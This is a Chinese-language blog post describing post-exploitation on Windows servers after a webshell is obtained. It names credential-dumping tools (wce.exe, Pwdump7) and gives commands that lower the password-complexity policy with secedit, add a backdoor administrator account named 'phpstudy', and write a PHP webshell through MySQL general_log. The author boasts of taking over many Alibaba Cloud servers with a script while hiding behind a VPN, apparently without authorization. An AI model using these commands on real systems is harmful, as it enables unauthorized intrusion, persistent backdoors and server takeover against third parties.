拿到webshell之后的进一步渗透–开启远程桌面连接

在前几篇文章中,已经通过各种姿势拿到了网站的webshell,但是作为一名渗透狗,怎么会甘心止步于此呢,肯定要继续渗透下去拿到服务器的shell!所以我还是以阿里云的服务器为例(不知道为什么自己还挺喜欢阿里云的)。

不过在渗透的过程中,我也确实遇到了很多问题。 当时我花了一整晚的时间思考和查询资料。最终在凌晨的时候渗透成功,开启了目标服务器的远程桌面。不得不说在一晚上的熬夜奋战后成功拿到shell真的是一件挺激动的事。所以我篇文章会沿着我当时的思路,写下我整个渗透过程中的心路历程吧!

首先说明一下,因为为避免被阿里云ban掉我的ip,所以我整个渗透的过程中一直都是挂着vpn的。以我自己的阿里云服务器作为跳板来进行渗透的!

我在这几天渗透成功的阿里云服务器中任选一个作为演示。菜刀中有一个虚拟终端的功能,在shell中输入命令 whoami 查看当前自己的身份。不过拿到windows的服务器基本上都是administrator,本身就拥有很高的权限了,所以搞事情自然也就方便得多。

虽然现在已经拿到了webshell,但是我们想要的是系统的shell。常用的方式是上传wce.exe,如果运气好的话可以直接获得获得明文密码。或者上传Pwdump7.exe获取hash值,Pwdump7的使用详解:https://blog.csdn.net/tonghua6/article/details/45154317

利用这种方法的可以具体参考这篇文章:https://mp.weixin.qq.com/s/EMkZCHB3uKM7M1998eUlFg



但是我的渗透思路并不相同,上面的思路是用工具获取到管理员的明文密码或密码的hash值。当然我在尝试的过程中发现也并不一定成功,因为带有一定运气成分。所以我把思路调整了一下,既然不能直接拿到管理员密码的话,那我可以自己新建一个管理员呀!

虽然这个思路,在渗透过程中大家都能想得到。但是渗透起来却十分困难。以我自己的阿里云服务器为例。

因为服务器是默认开启了密码复杂度策略的,所以这样是无法成功的。我们要想办法将这个密码复杂度策略给关掉。但这个是在本地策略组中设置的。

一开始我想的应该不只是在本地策略组中才能修改,于是便开始了各种尝试,不过也走了很多弯路。先把我踩过的坑给大家说一说。



我开始在我自己的电脑上尝试,我在C盘下找到了本地策略组gpedit.msc这个文件,接着我以文本的方式打开,我想的是应该可以直接编辑这个文件来修改里面的值,从而实现将密码复杂度策略关掉。为了比较修改前后的不同,我用了对比工具。但是发现没有任何变化,然后又经过多次比较后,发现这个文件始终不会发生改变。说明这个方法行不通,于是又查了相关的资料,可以用secedit命令来实现。

组策略导入导出secedit

secedit /export /cfg c:\setup.inf

从c盘根目录下 导入

secedit /configure /db temp.sdb /cfg c:\setup.inf



现在查看这个setup.inf这个文件,并将密码复杂度从1改为0,表示不设置密码复杂度。之后再导入就可以为我们创建的管理员账户设置密码了!

为什么我要故意将新建的这个管理员用户名设置为phpstudy呢,我想大家不用猜应该都能知道吧,哈哈。





这个时候就意味着我们可以远程桌面连上去了!

成功拿下了这台阿里云的服务器!

接下来我把我整个渗透过程中可能用到命令整理到了一起,具体每条命令的含义我不多做解释,自己尝试!

show variables like ‘%general%’;

set global general_log=on;

set global general_log_file=’C:/phpStudy/WWW/phpstudy.php’

set global

general_log_file=’C:/phpStudy/PHPTutorial/WWW/phpstudy.php’

select ‘<?php assert($_POST[“zgao”]);?>’

secedit /configure /db temp.sdb /cfg c:\setup.inf

secedit /export /cfg c:\setup.inf

net user phpstudy 123456 /add

net localgroup administrators phpstudy /add

set global general_log=off;

show VARIABLES like ‘%slow_query%’

SET GLOBAL slow_query_log=ON

select @@datadir

select @@version_compile_os



利用这个方法可行性还是挺高的,加上我自己编写的脚本,在短时间内拿下了不少的阿里云服务器。毕竟是自己独立思考后不断实践才实现的。

总结:所以在渗透的过程中,我希望不要过于依赖于工具。要学会自己编写脚本,不然永远只是一个脚本小子!

赞赏

微信赞赏

微信赞赏 支付宝赞赏

支付宝赞赏

3条评论